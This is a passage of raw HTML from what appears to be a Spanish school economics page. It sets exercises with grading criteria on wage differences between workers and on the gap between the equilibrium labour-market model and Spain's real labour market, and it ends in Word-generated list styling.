caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una comida familiar sale el tema de los salarios. Tu tío trabaja como dependiente en una tienda de ropa de un centro comercial y cobra alrededor de 1.500 € al mes. Tu prima mayor, que ha estudiado Ingeniería Informática, está trabajando en una empresa tecnológica y cobra 2.700 € al mes. Ambos trabajan a jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlguien dice: “No es justo, trabajan las mismas horas”. Otra persona responde: “Es que los informáticos ahora están muy demandados y hay menos”. Tú recuerdas que en el material de clase se explicaba que, a diferencia de los tomates,\u0026nbsp;\u003Cb\u003Elos trabajadores no son homogéneos\u003C\/b\u003E: tienen diferentes niveles de formación, experiencia, responsabilidad, riesgo, productividad, etc., y por eso los salarios pueden ser distintos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Factores que explican la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro factores\u003C\/b\u003E\u0026nbsp;que pueden explicar por qué el salario de tu primo informático es mayor que el de tu tía dependienta y explica brevemente cada uno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Es siempre “justa” cualquier diferencia?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas valorando si, en tu opinión, todas las diferencias salariales están justificadas por estos factores o si hay casos en los que se producen desigualdades que no te parecen razonables (por ejemplo, brecha salarial de género, infravaloración de trabajos de cuidados, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Como orientador u orientadora\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que estás en una charla de orientación profesional para alumnado de 4.º de ESO. Explica en 6-8 líneas cómo usarías el ejemplo de tu primo y tu tía para ayudarles a entender que:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- No todos los trabajos se pagan igual.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Es importante pensar en la formación, la demanda del mercado y también en las propias preferencias y valores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y explica con acierto varios factores que hacen que los trabajadores no sean homogéneos y que influyen en el salario.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuestra una reflexión crítica sobre cuándo una diferencia salarial puede parecer razonable y cuándo puede esconder desigualdades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa explicación al alumnado de 4.º ESO es clara, adaptada y conecta bien decisiones formativas, mercado de trabajo y proyecto vital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Mercado de trabajo perfecto vs. mercado de trabajo real”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis trabajado con un gráfico donde la curva de oferta de trabajo y la curva de demanda de trabajo se cruzan en un punto de equilibrio: a ese salario, la cantidad de trabajo ofrecida por las personas coincide con la cantidad de trabajo que las empresas quieren contratar y, en teoría,\u0026nbsp;\u003Cb\u003Eno habría desempleo\u003C\/b\u003E.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESin embargo, todos sabéis que en España existe desempleo, contratos temporales muy cortos, empleo sumergido, diferencias salariales importantes, etc. En el propio texto se explica que el mercado de trabajo tiene\u0026nbsp;\u003Cb\u003Eimperfecciones\u003C\/b\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Poder de empresas y sindicatos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Intervención del Estado (salario mínimo, normas de despido, horarios).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajadores no homogéneos (diferentes perfiles y salarios).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm 0cm 0cm 36pt; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu profesor te propone que hagas de “traductor\/a” entre el modelo teórico y la realidad que ves en las noticias y en tu entorno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Resume el modelo teórico\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica en 6-8 líneas cómo sería un mercado de trabajo “perfecto” según el modelo de equilibrio (qué pasaría con salarios, contratación y desempleo).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Identifica imperfecciones\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ESelecciona\u0026nbsp;\u003Cb\u003Etres imperfecciones\u003C\/b\u003E\u0026nbsp;de las que aparecen en el material y explica con un ejemplo sencillo cada una (real, cercano o imaginado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Conecta con una noticia real\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EBusca mentalmente una noticia que hayas visto u oído sobre empleo (subida del SMI, huelga, ERE, conflicto laboral, brecha salarial…). Describe brevemente la noticia (no hace falta dar fechas exactas) y explica qué imperfección o imperfecciones del mercado de trabajo se ven reflejadas en ella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:190580363;\n\tmso-list-template-ids:1609231002;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 